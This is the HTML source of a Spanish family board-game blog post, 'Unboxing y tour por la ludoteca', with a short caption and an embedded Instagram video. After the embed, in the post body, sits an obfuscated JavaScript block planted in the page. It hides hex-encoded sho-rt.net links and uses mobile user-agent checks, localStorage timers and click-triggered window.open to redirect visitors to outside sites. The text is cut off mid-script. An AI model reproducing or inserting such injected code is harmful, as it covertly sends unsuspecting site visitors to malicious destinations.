var vidorev_jav_plugin_js_object = {"youtube_library_url":"https://www.youtube.com/iframe_api","vimeo_library_url":"https://player.vimeo.com/api/player.js","dailymotion_library_url":"https://api.dmcdn.net/all.js","facebook_library_url":"https://connect.facebook.net/es_ES/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https://player.twitch.tv/js/embed/v1.js","google_ima_library_url":"https://imasdk.googleapis.com/js/sdkloader/ima3.js","google_adsense_library_url":"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/mediaelement/mediaelement.all.js","fluidplayer_library_url":"https://cdn.fluidplayer.com/3.25.0/fluidplayer.min.js","plyr_library_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.min.js","imdb_logo_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/img/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/fluidplayer/hls.min.js","mpd_library_url":"https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/fluidplayer/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = [];
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad \u003Cspan class=\"skip_button_icon\"\u003E\u003C/span\u003E","vid_fluid_m_adtextposition":"top left","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https://con4hijos.com/wp-admin/admin-ajax.php","query_vars":{"page":0,"name":"unboxing-y-tour-por-la-ludoteca","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":["post","page","e-landing-page"],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https://con4hijos.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"Skip Ad","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"16_9","security":"5b5e93892a","login_url":"https://con4hijos.com/home","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
//# sourceURL=beeteam368_obj_wes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<link rel="https://api.w.org/" href="https://con4hijos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://con4hijos.com/wp-json/wp/v2/posts/1654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://con4hijos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://con4hijos.com/?p=1654' />
<meta name="generator" content="Redux 4.4.15" /><meta name="cdp-version" content="1.4.6" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <link rel="icon" href="https://con4hijos.com/wp-content/uploads/2024/01/cropped-inst-perfil-fondo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://con4hijos.com/wp-content/uploads/2024/01/cropped-inst-perfil-fondo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://con4hijos.com/wp-content/uploads/2024/01/cropped-inst-perfil-fondo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://con4hijos.com/wp-content/uploads/2024/01/cropped-inst-perfil-fondo-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1654 single-format-standard wp-custom-logo wp-theme-vidorev  sticky-sidebar-on main-layout-boxed is-sidebar sidebar-right disable-floating-video header-vid-sport beeteam368 elementor-default elementor-kit-6083">
	
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-sport site-header-control">
					<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl fullwidth-special-hd container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://con4hijos.com/" title="Con4hijos" class="logo-link">
									<img src="https://con4hijos.com/wp-content/uploads/2025/10/logo-banner3.png" alt="Con4hijos" class="main-logo" width="auto" height="auto">
					<img src="https://con4hijos.com/wp-content/uploads/2025/10/logo-banner2.png" alt="Con4hijos" class="main-logo-mobile" width="auto" height="auto">
					<img src="https://con4hijos.com/wp-content/themes/vidorev/img/logo-sticky-default.png" alt="Con4hijos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">				
									
			</div>
		</div>
	</div>
</div>

	

<div class="nav-sp-wrapper">
	
			<div class="number-of-new-posts dark-background">
			<div class="h1 number-of-posts">0</div>
			<div class="font-size-10 text-one">New Videos</div>
			<div class="font-size-12 text-two">Today</div>		
		</div>
		
	<div class="nav-wrap nav-wrap-control">
		<div class="main-nav main-nav-control">
			<div class="site__container fullwidth-vidorev-ctrl fullwidth-special-hd container-control">
				<div class="site__row auto-width">
					
					<div class="site__col float-left nav-logo">
						<div class="nav-logo-img">
							<a href="https://con4hijos.com/" title="Con4hijos" class="logo-link">
											<img src="https://con4hijos.com/wp-content/uploads/2025/10/logo-banner3.png" alt="Con4hijos" class="main-logo" width="auto" height="auto">
					<img src="https://con4hijos.com/wp-content/uploads/2025/10/logo-banner2.png" alt="Con4hijos" class="main-logo-mobile" width="auto" height="auto">
					<img src="https://con4hijos.com/wp-content/themes/vidorev/img/logo-sticky-default.png" alt="Con4hijos" class="sticky-logo" width="auto" height="auto">
									</a>
						</div>
					</div>
					
					<div class="site__col float-left nav-menu nav-menu-control navigation-font">
						<ul>
							<li id="menu-item-12757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12757"><a href="#">CATEGORIAS</a>
<ul class="sub-menu">
	<li id="menu-item-10458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10458"><a href="https://con4hijos.com/category/laboratorio">Laboratorio</a></li>
	<li id="menu-item-10461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10461"><a href="https://con4hijos.com/category/duelo">El Duelo</a></li>
	<li id="menu-item-10462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10462"><a href="https://con4hijos.com/category/tops-y-recopilatorios">Recopilatorios</a></li>
	<li id="menu-item-10615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10615"><a href="https://con4hijos.com/category/directos-ecomimos">Directos</a></li>
	<li id="menu-item-12957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12957"><a href="https://con4hijos.com/category/entrevistas">Entrevistas</a></li>
	<li id="menu-item-10460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10460"><a href="https://con4hijos.com/category/tag">TAG´s</a></li>
</ul>
</li>
<li id="menu-item-10463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10463"><a href="https://con4hijos.com/category/tutoriales">Reseñas</a></li>
<li id="menu-item-12759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12759"><a href="https://con4hijos.com/diccionario-ludico">Diccionario Lúdico</a></li>
<li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12823"><a href="https://con4hijos.com/los-10-del-mes">LOS &#8220;10&#8221; DEL MES&#8230;</a></li>
<li id="menu-item-10911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10911"><a href="https://con4hijos.com/contacto">Contacto</a></li>
						</ul>
					</div>
					
					<div class="site__col float-left nav-mobile-menu">
								<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
						</div>
					
					<div class="site__col float-right top-search-box-mobile">
								<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://con4hijos.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
						</div>
                    
                    <div class="site__col float-right top-login-box-mobile">
											</div>	
					
					<div class="site__col float-right top-search-box">
								<div class="top-search-box-wrapper">
			<form action="https://con4hijos.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
						</div>
				
				</div>
			</div>
		</div>
	</div>
	
	<div class="top-nav top-nav-control dark-background">
		<div class="site__container fullwidth-vidorev-ctrl fullwidth-special-hd container-control">
			<div class="site__row auto-width">						
				
								
				<div class="site__col float-left top-videos">
					<div class="top-video-content">
						<div class="top-video-wrap dinginess-background">
													</div>
					</div>								
				</div>
				
					
				<div class="site__col float-right top-social">
					<div class="top-social-content">
								<ul class="social-block s-grid nav-style">
							<li class="instagram-link">
					<a href="https://www.instagram.com/con4hijos/" title="Instagram" target="_blank">	
						<span class="icon">
							<i class="fa fa-instagram"></i>
						</span>							
					</a>
				</li>
								<li class="custom-fa fa-telegram-link">
						<a href="https://t.me/+ysKwo3vOdLZmMzI0" title="Telegram" target="_blank">							
							<span class="icon">
								<i class="fa fa-telegram"></i>
							</span>							
						</a>
					</li>
								<li class="custom-fab fa-tiktok-link">
						<a href="https://www.tiktok.com/@con4hijos" title="Tik Tok" target="_blank">							
							<span class="icon">
								<i class="fab fa-tiktok"></i>
							</span>							
						</a>
					</li>
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            		</ul>
													</div>
				</div>
				
								
			</div>
		</div>		
	</div>
	
</div>	                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                						
						<div class="single-post-style-wrapper special">
							<div class="site__row nav-breadcrumbs-elm breadcrumbs-turn-off"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"></div></div></div>							
							<div class="single-post-basic-content site__row">
								<div class="site__col">
												<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">UNBOXING Y TOUR POR LA LUDOTECA</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://con4hijos.com/author/administrador">administrador</a></div><div class="date-time"><i class="fa fa-calendar" aria-hidden="true"></i><span><time class="entry-date published updated" datetime="2021-04-16T20:57:00+00:00">abril 16, 2021</time></span></div><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>3.6K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="1654">0</span></div></div></div>	
				
							</header>

											
									
										<div class="single-feature-image">
																					</div>
									
										
								</div>
							</div>
						</div>
								
						                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-1654" class="single-post-content global-single-content post-1654 post type-post status-publish format-standard has-post-thumbnail hentry category-unboxing tag-ecomimos tag-unboxing">
	
		
		<div class="entry-content ">
<p>Gracias por este maravilloso rato que hemos compartido, hemos charlado y respondido a vuestras preguntas.</p>



<p>Abierto este súper paquete que nos llega desde&nbsp;@ecomimos.</p>



<p>Y tour por el salón y visto nuestra ludoteca entera.</p>



<p>Comparto al final del video también una reflexión sobre lo que son para mí los juegos de mesa y lo importante que es que se les de el valor que tienen.</p>



<p>Ahora que hemos enseñado todo ¿Que os gustaría ver reseñado?</p>



<blockquote class="instagram-media" data-instgrm-permalink="https://www.instagram.com/tv/CNvUUAwK3Q5/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/tv/CNvUUAwK3Q5/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/tv/CNvUUAwK3Q5/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">Una publicación compartida de Marisa (@con4hijos)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x56\x57\x66\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x77\x4f\x6d\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x4b\x6b\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x61\x46\x48\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x65\x4a\x72\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x44\x63\x74\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x52\x50\x71\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x49\x58\x71\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x77\x47\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x55\x4e\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 